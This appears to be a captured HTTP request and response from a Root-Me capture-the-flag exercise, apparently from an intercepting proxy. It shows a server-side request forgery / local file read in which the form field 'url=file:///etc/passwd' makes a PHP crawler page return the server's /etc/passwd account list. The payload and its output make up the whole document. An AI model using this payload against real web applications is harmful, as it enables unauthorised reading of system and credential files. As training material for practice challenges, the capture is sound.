 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: ctf02.root-me.org
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ctf01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ctf01.root-me.org/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=file:///etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Nov 2021 10:52:25 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 1501
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Cf-Team: 0dcf1fd73600003dac4d349400000001
9
10 <html>
11 <head>
12 <title>
Crawl WebPage
</title>
13 </head>
14 <body>
15 <link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all'
/>
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
16 <form method="POST" action="index.php">
17 <input type="text" name="url" placeholder="https://www.google.fr">
18 </form>
19 <pre>
20 <br />
root:x:0:0:root:/root:/bin/bash
21 bin:x:1:1:bin:/bin:/sbin/nologin
22 daemon:x:2:2:daemon:/sbin:/sbin/nologin
23 adm:x:3:4:adm:/var/adm:/sbin/nologin
24 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
25 sync:x:5:0:sync:/sbin:/bin/sync
26 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
27 halt:x:7:0:halt:/sbin:/sbin/halt
28 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
29 operator:x:11:0:operator:/root:/sbin/nologin
30 games:x:12:100:games:/usr/games:/sbin/nologin
31 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
32 nobody:x:99:99:Nobody:/:/sbin/nologin
33 dbus:x:81:81:System message bus:/:/sbin/nologin
34 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
35 avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
36 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
37 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
38 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
39 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
40 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
41 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
42 </pre>
43 </body>
44 </html>
45
46
INSPECTOR